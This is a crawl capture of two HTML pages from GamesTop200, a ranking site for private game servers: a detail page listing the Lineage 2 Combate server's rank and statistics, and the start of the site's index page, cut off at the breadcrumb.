

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamestop200.com/details/614
body_size: 6074
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Meta -->
	<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no,user-scalable=0">
	<meta name="referrer" content="always">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta name="MSSmartTagsPreventParsing" content="true"/>
	
	

	<title>Lineage 2 Combate - GamesTop200</title>
	<base href="https://www.gamestop200.com/" target=""/>
    <!-- Favicon -->
    <link rel="shortcut icon" href="resources/website/img/logo.png">
    <link rel="icon" type="image/png" href="resources/website/img/logo.png" />
	
		<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(), event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PVZJ5RX');</script>
	
	<!-- Google Adsense -->
	
		
		
		
		
		
	<!-- Core CSS -->
    <link href="resources/website/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
    <link href="resources/website/css/style.css" rel="stylesheet" />
	<link href="resources/website/css/themes/dark.css" rel="stylesheet" id="themes" />
	
	<!-- Plugins -->
    <link href="resources/website/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
    <link href="resources/website/plugins/ionicons/css/ionicons.min.css" rel="stylesheet" />
	<link href="resources/website/plugins/animate/animate.min.css" rel="stylesheet" >
	<link href="resources/website/plugins/alertifyjs/css/alertify.min.css" rel="stylesheet" >
	
	
		
	<!-- Javascript -->
    <!-- <script src="resources/website/plugins/jquery/jquery-1.11.1.min.js"></script> -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <script src="resources/website/plugins/bootstrap/js/bootstrap.min.js"></script>
	<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> -->
	<!--<script type="text/javascript">
	$(document).ready(function() {
		$.getJSON("https://api.ipify.org?format=json", function(data) {
			$("#ip").text("O endereço IP do visitante é: " + data.ip);
		});
	});
	</script>-->
	
	<script type="text/javascript">
	$(document).ready(function() {
		$.getJSON("https://api.ipify.org?format=json", function(data) {
			var ip = data.ip;
			$.post('index.php', { ip: ip }, function(response) {
				$("#ip").text("O endereço IP do visitante é: " + ip);
			});
		});
	});
	</script>

	
	<meta property="og:url" content="https://www.gamestop200.com/details/614">	 
	<meta property="og:title" content="Lineage 2 Combate - GamesTop200 - Online Rank, Top Game, Top 200, Game Servers">
	<meta property="og:site_name" content="GamesTop200">	 
	<meta property="og:description" content="Come play with us in Lineage 2 combat, come be part of our family - server mid rat and new classes  - We have Events like TVT - Dungeons - Better than the famous x1 x3 x5 You already start at level 62">	 
	<meta property="og:image" content="https://www.gamestop200.com/resources/banner1.gif">
	
	<meta name="robots" content="FOLLOW,INDEX,ALL"/>
	<meta name="description" content="Come play with us in Lineage 2 combat, come be part of our family - server mid rat and new classes  - We have Events like TVT - Dungeons - Better than the famous x1 x3 x5 You already start at level 62">
	<meta name="keywords" content="">



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://www.gamestop200.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.gamestop200.com/search?key={search_term}",
    "query-input": "required name=search_term"
  }
}
</script>

</head>

<body data-theme="dark">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVZJ5RX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<header>
		<!-- top -->
		<div id="top">
			<div class="container">
				<ul>
					<li><a href="./" class="active"><i class="fa fa-home"></i></a></li>
											<li><a href="lineage-2">Lineage 2</a></li>
											<li><a href="ragnarok-online">Ragnarok Online</a></li>
											<li><a href="mu-mobile">MU Mobile</a></li>
											<li><a href="world-of-warcraft">World Of Warcraft</a></li>
											<li><a href="mu-online">MU Online</a></li>
											<li><a href="grand-chase">Grand Chase</a></li>
									</ul>
				<div class="btn-group pull-right hidden-xs">
										<a href="panel" class="btn"><i class="fa fa-user"></i> Login</a>
					<a href="panel/register"  class="btn"><i class="fa fa-plus"></i> Create Account</a>
										
				</div>
			</div>
		</div>
		<!-- ./top -->
		
		<!-- header -->
		<div class="header">
			<div class="container">
				<span class="bar hide"></span>
				<a href="" class="logo pull-left" title="GamesTop200">
				    				    <img src="resources/website/img/logo.png" alt="" />
				</a>
								<ul class="list-inline pull-right hidden-xs">
					<li><a href="https://www.facebook.com/pages/Extremegamesites/827610390619584" target="_blank" class="btn btn-social-icon btn-circle" data-toggle="tooltip" data-placement="bottom"  title="Facebook"><i class="fa fa-facebook"></i></a></li>
									</ul>
			</div>
		</div>
		<!-- ./header -->
		
		<!-- navigation -->
		<nav>
			<div class="container">
				<ul>
					<li><a href="" title="Home">Home</a></li>
										<li><a href="panel/addsites" title="Add your site">Add your site</a></li>
										<li><a href="statics/about" title="About us">About us</a></li>
					<li><a href="statics/contact" title="Contact">Contact</a></li>
					<li><a href="advertise" title="Advertise">Advertise</a></li>
					<li><a href="api" title="API">API</a></li>
				</ul>
				<!-- search -->
				<div id="search" class="pull-right">
					<form action="search" method="get" class="form-inline">
						<input name="key" type="text" class="form-control" placeholder="Search..." />
						<button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
					</form>
				</div>
			</div>
		</nav>
		<!-- ./navigation -->
	</header>
	<div class="floating_banner">
				
		<script type="text/javascript" charset="utf-8">
			
			$(function(){
			    setTimeout(function() {
					$(".floating-sda.pull-right").css('margin-right', (($(window).width() - ($("#wrapper").width() + 50)) / 2) - 180);
					$(".floating-sda.pull-left").css('margin-left', $("#wrapper").offset().left - 190);

					$( '.stick-kit' ).stick_in_parent({
						offset_top: 45
					}).on("sticky_kit:stick", function(e) {
						$(e.target).removeClass('pos-abs');
					})
					.on("sticky_kit:unstick", function(e) {
						$(e.target).addClass('pos-abs');
					});
					$( '.stick-kit' ).removeClass('hide');
					
					$(window).resize(function(){
						$(".floating-sda.pull-right").css('margin-right', (($(window).width() - ($("#wrapper").width() + 50)) / 2) - 180);
						$(".floating-sda.pull-left").css('margin-left', $("#wrapper").offset().left - 190);
						/*
						$(".floating-ads").each(function(){
							var _this = this;
							$("img", _this).one("load", function() {
								var w = $(_this).outerWidth();
								var c = $(".container.center");
								var o = c.offset();
								var l = o.left;
								
								if($(_this).is('.pull-right')){
									$(_this).css({
										marginRight: $(window).outerWidth() - (l + c.outerWidth() + w + 5)
									});
									//console.log( l + c.outerWidth());
								}else{
									$(_this).css({
										marginLeft: o.left - w - 5
									});
								}
							// do stuff
							}).each(function() {
							var _this = this;
							setTimeout(function(){
								$(_this).trigger('load');
							},50);
							});
							
						});
						*/
					}).trigger('resize');
					setInterval(function(){
						$(window).trigger('resize');
					},2000);
					/**/
				
				},1000);
			});
		</script>
		<div class="container center">
			<!-- wrapper-->
<div id="wrapper">
	<ol class="breadcrumb">
		<li>
			<a href="">Home</a>
		</li>
		
				<li class="active">
			Lineage 2 Combate		</li>
			</ol>

	<div class="row">
			<style type="text/css" media="screen">
				.site-list tr td:first-child{
					font-weight: bold;
				}
			</style>
			<div class="col-md-12  col-xs-12">
			<section class="no-border no-padding">
				<h3 class="page-header margin-top-10">Lineage 2 Combate</h3>
								<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Informations</strong></center></div>
					<div class="panel-body no-padding">
							<table class="table table-striped no-margin table-hover site-list">
								<tbody>
									<tr>
										<td width="200">Category: </td>
										<td><a href="lineage-2">Lineage 2</a></td>
									</tr>
									<tr>
										<td>Site URL: </td>
										<td><a target="_blank" rel="nofollow" href="https://www.gamestop200.com/details/614/out">https://l2combate.com.br &nbsp;&nbsp;<i class="fa fa-external-link"></i></a></td>
									</tr>
									<tr>
										<td>Site Name: </td>
										<td>Lineage 2 Combate</td>
									</tr>
									<tr>
										<td>Current Rank: </td>
										<td>278'º'</td>
									</tr>
									<tr>
										<td>Registered on: </td>
										<td>2023-08-22 00:00:00</td>
									</tr>
									<tr>
										<td>Uptime:</td>
										<td>Not set</td>
									</tr>
<tr>
    <td class="hidden-xs">Site Banner: </td>
    <td id="img_banner" colspan="2">
        <a target="_blank" rel="nofollow" href="details/614/out">
            <!-- Substitua o src pela URL direta do banner obtida do banco de dados -->
            <img src="https://l2combate.com.br/BANNER.png" alt="Banner do Site" style="max-height: 60px; max-width: 468px; width: 100%;" />
        </a>
        <style type="text/css">
            @media(max-width: 767px){
                #img_banner{ text-align: center; }
            }
        </style>
    </td>
</tr>

									<tr>
										<td>Site Description:: </td>
										<td>Come play with us in Lineage 2 combat, come be part of our family - server mid rat and new classes  - We have Events like TVT - Dungeons - Better than the famous x1 x3 x5 You already start at level 62</td>
									</tr>									
								</tbody>
							</table>
						
					</div>
				</div>
				<br /><br />	
				<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Statistics</strong></center></div>
					<div class="panel-body no-padding">
							<table class="table table-striped no-margin table-hover site-list">
								<tbody>
									<tr>
										<td>Current Rank: </td>
										<td>278'º' </td>
									</tr>
									<tr>
										<td>Highest Rank: </td>
										<td>----</td>
									</tr>
									<tr>
										<td>Lowest Rank: </td>
										<td>----</td>
									</tr>
									<tr>
										<td>Monthly votes: </td>
										<td>0</td>
									</tr>
									<tr>
										<td>Today votes: </td>
										<td>0</td>
									</tr>
									<tr>
										<td>Monthly clicks: </td>
										<td>72</td>
									</tr>
									<tr>
										<td>Today clicks: </td>
										<td>0</td>
									</tr>
								</tbody>
							</table>
						
					</div>
				</div>
				<br /><br />	
				<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Vote Statistics</strong></center></div>
					<div class="panel-body no-padding">
						
						<script src="resources/plugins/highcharts/js/highcharts.js"></script>
						<script src="resources/plugins/highcharts/js/modules/exporting.js"></script>
														<div id="container-graphics" style="min-width: 310px; height: 400px; margin: 0 auto">
								
								<center style="padding-top: 190px"><i class="fa fa-refresh fa-spin fa-2x fa-fw"></i> <h3>Loading</h3></center>
							</div>
							<script>
							$(function () {
								$.ajax({
    								url: 'details/statistcs/vote/614',
    								success: function(obj){
										$('#container-graphics').html('');
										if(obj.response == true){
											stats_vote(obj.data);
										}
									},
									async:true
								});
								
								function stats_vote(obj) {
								    $('#container-graphics').highcharts({
								        chart: {
								            type: 'column'
								        },
								        title: {
								            text: 'Monthly Votes/Clicks'
								        },
								        subtitle: {
								            text: ''
								        },
								        xAxis: {
								            categories: obj.month,
								            crosshair: true
								        },
								        yAxis: {
								            min: 0,
								            title: {
								                text: ''
								            }
								        },
								        tooltip: {
								            headerFormat: '<span style="font-size:10px">{point.key}</span><table>',
								            pointFormat: '<tr><td style="color:{series.color};padding:0">{series.name}: </td>' +
								                '<td style="padding:0"><b>{point.y:1f}</b></td></tr>',
								            footerFormat: '</table>',
								            shared: true,
								            useHTML: true
								        },
								        plotOptions: {
								            column: {
								                pointPadding: 0.2,
								                borderWidth: 0
								            }
								        },
								        series: [{
								            name: 'Votes',
								            data: obj.votes,
								            dataLabels: {
								                enabled: false,
								                rotation: -90,
								                color: '#FFFFFF',
								                align: 'right',
								                format: '{point.y:1f}', // one decimal
								                y: - 15, // 10 pixels down from the top
								                style: {
								                    fontSize: '13px',
								                    fontFamily: 'Verdana, sans-serif'
								                }
								            }
								
								        }, {
								            name: 'Clicks',
								            data: obj.out,
								            dataLabels: {
								                enabled: false,
								                rotation: -90,
								                color: '#FFFFFF',
								                align: 'right',
								                format: '{point.y:1f}', // one decimal
								                y: - 15, // 10 pixels down from the top
								                style: {
								                    fontSize: '13px',
								                    fontFamily: 'Verdana, sans-serif'
								                }
								            }
								
								        }]
								    });
								}
							});
							</script>
						
					</div>
				</div>
				
				
				<br /><br />	
				<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Uptime</strong></center></div>
					<div class="panel-body no-padding">
						
						<!--<script src="resources/plugins/highcharts/js/highcharts.js"></script>
						<script src="resources/plugins/highcharts/js/modules/exporting.js"></script>-->
							
														
							<div id="container-graphics-uptime" style="min-width: 310px; height: 400px; margin: 0 auto">
								<center style="padding-top: 190px"><i class="fa fa-refresh fa-spin fa-2x fa-fw"></i> <h3>Loading</h3></center>
							</div>
							<script>
							$(function () {
								$.ajax({
    								url: 'details/statistcs/uptime/614',
    								success: function(obj){
										$('#container-graphics-uptime').html('');
										if(obj.response == true){
											stats_uptime(obj.data);
										}else if(obj.response_code == 204){
											$('#container-graphics-uptime').closest('.panel').hide();
										}
									},
									async:true
								});
								
								
								function stats_uptime(obj) {
								    $('#container-graphics-uptime').highcharts({
								        chart: {
								            type: 'column'
								        },
								        title: {
								            text: 'Uptime in the last '+ obj.tdays+' days <br />(24 checks per day)' 
								        },
								        subtitle: {
								            text: ''
								        },
								        xAxis: {
								            categories: obj.day,
								            crosshair: true
								        },
								        yAxis: {
								            min: 0,
								            max: 100,
								            title: {
								                text: ''
								            }
								        },
								        tooltip: {
								            headerFormat: '<span style="font-size:10px">Month/day {point.key}</span><table>',
								            pointFormat: '<tr><td style="color:{series.color};padding:0">{series.name}: </td>' +
								                '<td style="padding:0"><b>{point.y:1f}%</b></td></tr>',
								            footerFormat: '</table>',
								            shared: true,
								            useHTML: true
								        },
								        plotOptions: {
								            column: {
								                pointPadding: 0.2,
								                borderWidth: 0
								            }
								        },
								        series: [{
								            name: 'Percent',
								            data: obj.perc,
								            dataLabels: {
								                enabled: false,
								                rotation: -90,
								                color: '#FFFFFF',
								                align: 'right',
								                format: '{point.y:2f}', // one decimal
								                y: - 15, // 10 pixels down from the top
								                style: {
								                    fontSize: '13px',
								                    fontFamily: 'Verdana, sans-serif'
								                }
								            }
								
								        }]
								    });
								}
							});
							</script>
							
							
					</div>
				</div>
				
				<br /><br />	
				<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Last Vote</strong></center></div>
					<div class="panel-body no-padding">
						<table class="table table-striped no-margin table-hover site-list">
							<thead>
							<tr>
								<th>IP Address</th>
								<th>Date</th>
								<th>Browser</th>
								<th>Platform</th>								
							</tr>
						</thead>
							<tbody>
														</tbody>
						</table>
						
					</div>
				</div>
				<br /><br />	
				<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Comments</strong></center></div>
					<div class="panel-body no-padding">
						<div id="fb-root"></div>
						<script>(function(d, s, id) {
						  var js, fjs = d.getElementsByTagName(s)[0];
						  if (d.getElementById(id)) return;
						  js = d.createElement(s); js.id = id;
						  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=446167385406440";
						  fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));</script>
						<div class="fb-comments" data-href="https://www.gamestop200.com/details/614" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
					</div>
				</div>
			</section>
		</div>		
	</div>
	<!-- ./leftside -->
</div><!-- ./wrapper -->		</div>
		
		
	</div>
	<!-- footer -->
	<footer>
		<div class="container">
			<div class="widget row">
				<!-- about -->
				<div class="col-md-4 col-xs-12">
					<h4 class="title">About GamesTop200</h4>
					<div class="text">
						<span>The "GamesTop200" is designed to be a reference in TopList, a website where you can find various categories of servers or disclose your server.</span>
						<a href="statics/about" class="btn btn-primary">Read more</a>
						<br /><br />
											<!-- Start of StatCounter Code for Default Guide -->
						<script type="text/javascript">
							var sc_project = 10579195;
							var sc_invisible = 0;
							var sc_security = "266702d4";
							var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www.");
							document.write("<sc" + "ript type='text/javascript' src='" + scJsHost + "statcounter.com/counter/counter.js'></" + "script>");
						</script>
						<noscript>
							<div class="statcounter">
								<a href="https://statcounter.com/p10579195/?guest=1" target="_blank">
									<img class="statcounter" src="https://c.statcounter.com/10579195/0/a3f541f8/0/" alt="View Stats"></a>
							</div>
						</noscript>
						<!-- End of StatCounter Code for Default Guide -->
						<a href="https://statcounter.com/p10579195/?guest=1" target="_blank">View Stats</a>
										
										   <br />
					   <br />
					   Your address ip is: 3.145.139.203					    <br />

						<br>


					</div>
				</div>
					
				<!-- latest tweet -->
				<div class="col-md-3 col-xs-12 visible-md-block visible-lg-block">
					
					
				</div>
						
				<!-- social buttons -->
				<!--<div class="col-md-5 col-xs-12">
										<div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.6&appId=440559656116681";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					
					<div class="fb-page" data-href="https://www.facebook.com/extremegamesites/" data-tabs="timeline" data-width="420" data-height="220" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-posts="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/extremegamesites/"><a href="https://www.facebook.com/extremegamesites/">GamesTop200</a></blockquote></div></div>
									</div>-->
			</div>
			<!-- ./footer widget -->
		</div>
			
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">	
				<ul class="pull-left">
					<li>&copy; 2026 GamesTop200. All rights reserved.</li>
				</ul>
				<ul class="pull-right hidden-xs">
					<li><a href="statics/policy">Privacy Policy</a></li>
					<li><a href="statics/terms">Terms of Use</a></li>
				</ul>
			</div>
		</div>
		<!-- ./footer bottom -->
	</footer>	
	<!-- ./footer -->
	
	
	
	<script src="resources/website/plugins/core.js"></script>
	<script src="resources/website/plugins/holder/holder.js"></script>
	<script src="resources/website/plugins/sticky-kit/jquery.sticky-kit.min.js"></script>
	<script src="resources/website/plugins/alertifyjs/alertify.min.js"></script>
	
	<script type="text/javascript" charset="utf-8">
		window.onload = function() {
        setTimeout(function() {
          var ad = document.querySelector("ins.adsbygoogle");
          if (ad && ad.innerHTML.replace(/\s/g, "").length == 0) {
            $.get("adblock",function(html){
				//$("body").html(html);
			});
          }else if(!ad){
          	$.get("adblock",function(html){
				//$("body").html(html);
			});
          }
        }, 0);
      };
	</script>
	
	<script src="resources/website/plugins/lazyload/jquery.lazyload.min.js" type="text/javascript"></script>
	<script>
		$(function(){
			$("[data-original]").lazyload({
		         effect : "fadeIn",
		         skip_invisible: 0,
		         visibleOnly: true

		        	 
		     });
		});
	</script>
	


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"feccef7cbb054b38939a05610e96804f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamestop200.com/index.php
body_size: 14922
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Meta -->
	<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no,user-scalable=0">
	<meta name="referrer" content="always">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta name="MSSmartTagsPreventParsing" content="true"/>
	
	

	<title>Online Rank, Top Game, Top 200, Game Servers - GamesTop200</title>
	<base href="https://www.gamestop200.com/" target=""/>
    <!-- Favicon -->
    <link rel="shortcut icon" href="resources/website/img/logo.png">
    <link rel="icon" type="image/png" href="resources/website/img/logo.png" />
	
		<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(), event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PVZJ5RX');</script>
	
	<!-- Google Adsense -->
	
		
		
		
		
		
	<!-- Core CSS -->
    <link href="resources/website/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
    <link href="resources/website/css/style.css" rel="stylesheet" />
	<link href="resources/website/css/themes/dark.css" rel="stylesheet" id="themes" />
	
	<!-- Plugins -->
    <link href="resources/website/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
    <link href="resources/website/plugins/ionicons/css/ionicons.min.css" rel="stylesheet" />
	<link href="resources/website/plugins/animate/animate.min.css" rel="stylesheet" >
	<link href="resources/website/plugins/alertifyjs/css/alertify.min.css" rel="stylesheet" >
	
	
		
	<!-- Javascript -->
    <!-- <script src="resources/website/plugins/jquery/jquery-1.11.1.min.js"></script> -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <script src="resources/website/plugins/bootstrap/js/bootstrap.min.js"></script>
	<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> -->
	<!--<script type="text/javascript">
	$(document).ready(function() {
		$.getJSON("https://api.ipify.org?format=json", function(data) {
			$("#ip").text("O endereço IP do visitante é: " + data.ip);
		});
	});
	</script>-->
	
	<script type="text/javascript">
	$(document).ready(function() {
		$.getJSON("https://api.ipify.org?format=json", function(data) {
			var ip = data.ip;
			$.post('index.php', { ip: ip }, function(response) {
				$("#ip").text("O endereço IP do visitante é: " + ip);
			});
		});
	});
	</script>

	
	<meta property="og:url" content="https://www.gamestop200.com/">	 
	<meta property="og:title" content="Online Rank - GamesTop200 - Online Rank, Top Game, Top 200, Game Servers">
	<meta property="og:site_name" content="GamesTop200">	 
	<meta property="og:description" content="">	 
	<meta property="og:image" content="https://www.gamestop200.com/resources/banner1.gif">
	
	<meta name="robots" content="FOLLOW,INDEX,ALL"/>
	<meta name="description" content="Top list of private servers, vote for the best online gaming server and play for free. Add your game and get more site visitors and players.">
	<meta name="keywords" content="Online Rank, Top Game, Top 200, Game Servers">



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://www.gamestop200.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.gamestop200.com/search?key={search_term}",
    "query-input": "required name=search_term"
  }
}
</script>

</head>

<body data-theme="dark">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVZJ5RX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<header>
		<!-- top -->
		<div id="top">
			<div class="container">
				<ul>
					<li><a href="./" class="active"><i class="fa fa-home"></i></a></li>
											<li><a href="lineage-2">Lineage 2</a></li>
											<li><a href="ragnarok-online">Ragnarok Online</a></li>
											<li><a href="mu-mobile">MU Mobile</a></li>
											<li><a href="world-of-warcraft">World Of Warcraft</a></li>
											<li><a href="mu-online">MU Online</a></li>
											<li><a href="grand-chase">Grand Chase</a></li>
									</ul>
				<div class="btn-group pull-right hidden-xs">
										<a href="panel" class="btn"><i class="fa fa-user"></i> Login</a>
					<a href="panel/register"  class="btn"><i class="fa fa-plus"></i> Create Account</a>
										
				</div>
			</div>
		</div>
		<!-- ./top -->
		
		<!-- header -->
		<div class="header">
			<div class="container">
				<span class="bar hide"></span>
				<a href="" class="logo pull-left" title="GamesTop200">
				    				    <img src="resources/website/img/logo.png" alt="" />
				</a>
								<ul class="list-inline pull-right hidden-xs">
					<li><a href="https://www.facebook.com/pages/Extremegamesites/827610390619584" target="_blank" class="btn btn-social-icon btn-circle" data-toggle="tooltip" data-placement="bottom"  title="Facebook"><i class="fa fa-facebook"></i></a></li>
									</ul>
			</div>
		</div>
		<!-- ./header -->
		
		<!-- navigation -->
		<nav>
			<div class="container">
				<ul>
					<li><a href="" title="Home">Home</a></li>
										<li><a href="panel/addsites" title="Add your site">Add your site</a></li>
										<li><a href="statics/about" title="About us">About us</a></li>
					<li><a href="statics/contact" title="Contact">Contact</a></li>
					<li><a href="advertise" title="Advertise">Advertise</a></li>
					<li><a href="api" title="API">API</a></li>
				</ul>
				<!-- search -->
				<div id="search" class="pull-right">
					<form action="search" method="get" class="form-inline">
						<input name="key" type="text" class="form-control" placeholder="Search..." />
						<button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
					</form>
				</div>
			</div>
		</nav>
		<!-- ./navigation -->
	</header>
	<div class="floating_banner">
				
				<section class="floating-sda pull-left hidden-xs hidden-sm hidden-md stick-kit pos-abs hide" >
					<a href="panel/advertise#floating-home" class="thumbnail thumb padding-5" title="Your site here">
						<span class="ads label-success">Advertise</span>
						<img src="resources/website/img/floatig_position.png"  alt="Your site here [Left]">
					</a>
				</section>
							<section class="floating-sda pull-right hidden-xs hidden-sm hidden-md stick-kit pos-abs hide">
					<a href="panel/advertise#floating-home" class="thumbnail thumb padding-5" title="Your site here">
						<span class="ads label-success">Advertise</span>
						<img src="resources/website/img/floatig_position.png"  alt="Your site here [Right]">
					</a>
				</section>
					
		<script type="text/javascript" charset="utf-8">
			
			$(function(){
			    setTimeout(function() {
					$(".floating-sda.pull-right").css('margin-right', (($(window).width() - ($("#wrapper").width() + 50)) / 2) - 180);
					$(".floating-sda.pull-left").css('margin-left', $("#wrapper").offset().left - 190);

					$( '.stick-kit' ).stick_in_parent({
						offset_top: 45
					}).on("sticky_kit:stick", function(e) {
						$(e.target).removeClass('pos-abs');
					})
					.on("sticky_kit:unstick", function(e) {
						$(e.target).addClass('pos-abs');
					});
					$( '.stick-kit' ).removeClass('hide');
					
					$(window).resize(function(){
						$(".floating-sda.pull-right").css('margin-right', (($(window).width() - ($("#wrapper").width() + 50)) / 2) - 180);
						$(".floating-sda.pull-left").css('margin-left', $("#wrapper").offset().left - 190);
						/*
						$(".floating-ads").each(function(){
							var _this = this;
							$("img", _this).one("load", function() {
								var w = $(_this).outerWidth();
								var c = $(".container.center");
								var o = c.offset();
								var l = o.left;
								
								if($(_this).is('.pull-right')){
									$(_this).css({
										marginRight: $(window).outerWidth() - (l + c.outerWidth() + w + 5)
									});
									//console.log( l + c.outerWidth());
								}else{
									$(_this).css({
										marginLeft: o.left - w - 5
									});
								}
							// do stuff
							}).each(function() {
							var _this = this;
							setTimeout(function(){
								$(_this).trigger('load');
							},50);
							});
							
						});
						*/
					}).trigger('resize');
					setInterval(function(){
						$(window).trigger('resize');
					},2000);
					/**/
				
				},1000);
			});
		</script>
		<div class="container center">
					<!-- wrapper-->
		<div id="wrapper">
			<ol class="breadcrumb">
				<li><a href="">Home</a></li>
				<li><a href="category">Category</a></li>
				<li class="active">All Category</li>				
			</ol>
